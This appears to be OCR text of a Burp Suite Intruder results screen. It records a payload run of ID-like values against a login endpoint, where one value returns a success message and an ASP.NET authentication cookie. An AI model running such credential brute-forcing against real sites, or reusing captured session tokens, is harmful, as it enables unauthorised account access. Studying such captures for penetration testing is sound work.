 Intruder attack 7
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length ▼ Comment
61 40068643-5 200 684
0 200 327
1 00310311010414001 200 327
3 05363588-6 200 327
4 05561697-X 200 327
6 100 200 327
7 10111632-8 200 327
12 10231986-4 200 327
14 10305581-3 200 327
16 12100000400001168Q 200 327
Request Response
Raw Headers Hex AMF Deserialized
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: application/json; charset=utf-8
Server: Microsoft-IIS/8.5
X-AspNetMvc-Version: 4.0
X-AspNet-Version: 4.0.30319
Set-Cookie:
.ASPXAUTH=C00E484F61DF2670389505C08F167535CF67F1C60DE64B669AFC640473A9880912C951E8F1F2B64D795EF9D35FC0379A0E5CC4FD9
200B09090366010E4B396E6A2C275AB490C1D8A86B5097CCC8AAAF7083803C8973AC803208314E2421C9694FEEF3D7AD9DA20CD909B3B85C21
B92471AD74B992DB9800581707F1EBA66EFAE9571F17324C5FA3DEDE77B8B7158A771; expires=Wed, 28-Aug-2019 06:59:03 GMT;
path=/; HttpOnly
X-Powered-By: ASP.NET
Date: Wed, 28 Aug 2019 06:39:02 GMT
Connection: close
Content-Length: 44
{"type":0,"msg":"登录成功","value":null}
? < + > Type a search term 0 matches
Finished